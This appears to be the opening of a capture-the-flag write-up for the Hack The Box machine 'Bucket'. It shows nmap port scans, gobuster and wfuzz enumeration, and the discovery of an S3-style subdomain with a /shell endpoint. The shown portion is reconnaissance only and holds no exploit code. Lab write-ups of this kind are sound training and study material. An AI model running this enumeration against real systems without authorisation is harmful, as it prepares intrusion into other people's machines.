Bucket
Enumeration
└─$ nmap -Pn -p- 10.10.10.212 --min-rate 1000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-31 16:05 GMT
Warning: 10.10.10.212 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.212 (10.10.10.212)
Host is up (0.18s latency).
Not shown: 60507 closed tcp ports (conn-refused), 5026 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 157.48 seconds
└─$ nmap -Pn -p22,80 -sC -sV 10.10.10.212 --min-rate 1000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-31 16:25 GMT
Nmap scan report for 10.10.10.212 (10.10.10.212)
Host is up (0.19s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-title: Did not follow redirect to http://bucket.htb/
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.32 seconds

└─$ gobuster dir -u http://bucket.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,html,js,php --no-error -t 50
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://bucket.htb/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: js,php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 275]
/.html (Status: 403) [Size: 275]
/index.html (Status: 200) [Size: 5344]
└─$ wfuzz -u http://bucket.htb/ -H 'Host: FUZZ.bucket.htb' -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt --hw 26
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://bucket.htb/
Total requests: 19966
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000247: 404 0 L 2 W 21 Ch "s3"
000009532: 400 12 L 53 W 422 Ch "#www"
000010581: 400 12 L 53 W 422 Ch "#mail"
Total time: 0
Processed Requests: 19966
Filtered Requests: 19963
Requests/sec.: 0
└─$ gobuster dir -u http://s3.bucket.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,html,js,php --no-error -t 50
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://s3.bucket.htb/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html,js
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/health (Status: 200) [Size: 54]
/shell (Status: 200) [Size: 0]
/shell.js (Status: 500) [Size: 158]
/shell.html (Status: 500) [Size: 158]
/shell.txt (Status: 500) [Size: 158]
/shell.php (Status: 500) [Size: 158]
HTTP/1.1 404
Date: Wed, 08 Nov 2023 13:54:42 GMT
Server: hypercorn-h11
content-type: text/html; charset=utf-8
content-length: 21
access-control-allow-origin: *
access-control-allow-methods: HEAD,GET,PUT,POST,DELETE,OPTIONS,PATCH
access-control-allow-headers: authorization,content-type,content-md5,cache-control,x-amz-content-sha256,x-amz-date,x-amz-security-token,x-amz-user-agent,x-amz-target,x-amz-acl,x-amz-version-id,x-localstack-target,x-amz-tagging
access-control-expose-headers: x-amz-version-id
Connection: close
{"status": "running"}

- Looks like
s3 hosts images and index.html which points to bucket.htb

